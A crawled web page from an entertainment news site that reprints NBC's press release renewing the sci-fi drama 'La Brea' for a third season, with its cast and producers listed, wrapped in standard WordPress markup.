

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/
body_size: 46312
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now</title>
<meta name="description" content="Press Release: NBC has greenlit drama &#039;La Brea&quot; for a third season. &quot;La Brea,&quot; which resumes tonight with back-to-back episodes at 9 p.m. and 10 p.m. ET,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now" />
<meta property="og:description" content="Press Release: NBC has greenlit drama &#039;La Brea&quot; for a third season. &quot;La Brea,&quot; which resumes tonight with back-to-back episodes at 9 p.m. and 10 p.m. ET," />
<meta property="og:url" content="https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Media" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="NBC Renews Sci-Fi Drama &#8216;La Brea&#8217; For Season Three" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-01T15:21:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now" />
<meta name="twitter:description" content="Press Release: NBC has greenlit drama &#039;La Brea&quot; for a third season. &quot;La Brea,&quot; which resumes tonight with back-to-back episodes at 9 p.m. and 10 p.m. ET," />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg","url":"https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/#webpage","url":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/","name":"NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now","datePublished":"2023-02-01T15:21:16+00:00","dateModified":"2023-02-01T15:21:16+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now","datePublished":"2023-02-01T15:21:16+00:00","dateModified":"2023-02-01T15:21:16+00:00","articleSection":"Media","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"Press Release: NBC has greenlit drama &#039;La Brea&quot; for a third season. &quot;La Brea,&quot; which resumes tonight with back-to-back episodes at 9 p.m. and 10 p.m. ET,","name":"NBC Renews Sci-Fi Drama &#039;La Brea&#039; For Season Three - The Blend Now","@id":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2023/02/labrea.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fnbc-renews-sci-fi-drama-la-brea-for-season-three%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fnbc-renews-sci-fi-drama-la-brea-for-season-three%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/57771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=57771' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2023/02/labrea-1024x576.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='NBC Renews Sci-Fi Drama &#8216;La Brea&#8217; For Season Three' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='NBC Renews Sci-Fi Drama &#8216;La Brea&#8217; For Season Three' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2023/02/labrea-1024x576.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-57771 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-57771 post type-post status-publish format-standard has-post-thumbnail hentry category-media">

			<header class="page-header">
			<h1 class="entry-title">NBC Renews Sci-Fi Drama &#8216;La Brea&#8217; For Season Three</h1>		</header>
	
	<div class="page-content">
		<p><em>Press Release</em>: NBC has greenlit drama &#8216;La Brea&#8221; for a third season. &#8220;La Brea,&#8221; which resumes tonight with back-to-back episodes at 9 p.m. and 10 p.m. ET, respectively, on NBC follows an epic family adventure after a massive sinkhole opens in Los Angeles pulling people and buildings into a mysterious and dangerous primeval land where they have no choice but to band together to survive.</p>
<p>The cast of &#8220;La Brea&#8221; includes Natalie Zea, Eoin Macken, Jon Seda, Nicholas Gonzalez, Chiké Okonkwo, Zyra Gorecki, Jack Martin, Veronica St. Clair, Rohan Mirchandaney, Lily Santiago, Josh McKenzie, Tonantzin Carmelo and Michelle Vergara Moore.</p>
<p>·Creator/showrunner David Appelbaum executive produces with Avi Nir, Alon Shtruzman, Peter Traugott, Rachel Kaplan, Chris Hollier, Adam Davidson, Bryan Wynbrandt, Steven Lilien, Ken Woodruff and Arika Lisanne Mittman.</p>
<p>·&#8221;La Brea&#8221; is produced by Universal Television and Australia&#8217;s Matchbox Pictures, both divisions of Universal Studio Group, in association with Keshet Studios.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
